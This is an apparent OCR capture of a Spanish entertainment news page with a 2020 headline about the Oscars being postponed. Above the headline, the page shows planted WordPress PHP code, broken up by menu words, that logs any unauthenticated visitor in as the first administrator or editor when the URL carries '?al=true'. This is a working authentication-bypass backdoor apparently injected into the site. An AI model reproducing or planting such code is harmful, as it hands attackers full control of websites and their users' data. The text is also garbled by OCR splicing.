
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
LA ZONA D
Confirmado: La ceremonia de
los Oscar será pospuesta
By
Karen Cristancho
Posted on
18 junio, 2020